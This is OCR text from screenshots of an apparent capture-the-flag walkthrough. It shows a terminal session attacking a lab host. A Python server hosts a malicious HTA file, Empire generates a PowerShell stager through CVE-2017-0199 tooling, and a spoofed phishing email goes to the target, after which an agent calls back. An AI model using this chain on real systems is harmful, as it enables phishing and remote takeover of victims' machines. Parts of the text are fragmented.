 python -m SimpleHTTPServer 8000
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
inet6 fe80::65ee:7bd1:13ae:c646 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 10
RX packets 5 bytes 476 (476.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 75 bytes 11569 (11.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET / HTTP/1.1" 200 -
10.10.14.19 - - [23/Jan/2019 11:00:06] code 404, message File not found
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.77 - - [23/Jan/2019 11:15:33] "GET /reel.hta HTTP/1.1" 200 -
10.10.10.77 - - [23/Jan/2019 11:24:08] "GET /reel.hta HTTP/1.1" 200 -
10.10.10.77 - - [23/Jan/2019 11:36:20] "GET /reel.hta HTTP/1.1" 200 -
(Empire: listeners) > usestager windows/hta
(Empire: stager/windows/hta) > set Listener http
http
(Empire: stager/windows/hta) > set Listener http
http
(Empire: stager/windows/hta) > set Listener http
(Empire: stager/windows/hta) > set OutFile /home/Rogerd/tools/CVE-2017-0199/reel.hta
(Empire: stager/windows/hta) > execute
[*] Stager output written out to: /home/Rogerd/tools/CVE-2017-0199/reel.hta
(Empire: stager/windows/hta) > generate
[*] Stager output written out to: /home/Rogerd/tools/CVE-2017-0199/reel.hta
(Empire: stager/windows/hta) > [*] Sending POWERSHELL stager (stage 1) to 10.10.10.77
[*] New agent G25L3MWT checked in
[+] Initial agent G25L3MWT from 10.10.10.77 now active (Slack)
[*] Sending agent (stage 2) to G25L3MWT at 10.10.10.77
Rogerd@kali: ~/tools/CVE-2017-0199
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
Rogerd@kali: ~/tools/CVE-2017-0199 × Rogerd@kali: /tmp
tracker-extract-files.1000
VMwareDnD
vmware-root_430-558536591
# sendEmail -f rogerd@megabank.com -t nico@megabank.com -u RTF -m 'open
F -s 10.10.10.77
Jan 23 11:36:11 kali sendEmail[59144]: Email was sent successfully!
# Rogerd @ kali in ~/tools/CVE-2017-0199 on git:master x [11:36:11]
$
# Rogerd @ kali in ~/tools/CVE-2017-0199 on git:master x [11:36:59]
$
README.md
template
回收站
+ 其他位置
先知社区